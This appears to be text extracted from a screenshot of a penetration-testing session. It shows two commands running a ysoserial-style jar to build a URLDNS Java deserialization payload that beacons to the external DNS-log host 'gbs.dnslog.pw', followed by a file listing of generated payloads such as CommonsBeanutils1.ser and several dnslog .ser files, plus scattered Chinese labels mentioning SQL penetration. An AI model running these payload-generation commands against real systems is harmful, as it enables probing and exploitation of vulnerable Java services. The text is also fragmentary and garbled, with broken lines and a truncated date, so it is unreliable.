 >java -
jar ysuserial-0.9-su18-all.jar -g URLDNS -p "all:gbs.dnslog.pw" >dnslog2223.ser
>java -
jar ysuserial-0.9-su18-all.jar -g URLDNS -p 'all:gbs.dnslog.pw' >dnslog2223.ser
n10sql渗透
擎=备份环境
文档
下载
CommonsBeanutils1.ser 2023/3/30 14:38 SER 文件 2 KB
CommonsBeanutils1_183.txt 2023/3/27 13:42 文本文档 2 KB
dnslog.ser 2023/3/30 15:37 SER 文件 1 KB
dnslog22.ser 2023/3/30 14:48 SER 文件 4 KB
dnslog222.ser 2023/3/30 14:49 SER 文件 1 KB
dnslog2221.ser 2023/3/30 15:39 SER 文件 4 KB
dnslog2223.ser 2023/3/30 15:40 SER 文件 1 KB
dnslogall.ser 2023/3/30 15:38 SER 文件 1 KB
023/2/11 20:13 Executable Jar File 17,600 KB
file.class 2023/2/9 19:50 CLASS 文件 22 KB
file2.class 2023/2/9 21:58 CLASS 文件 0 KB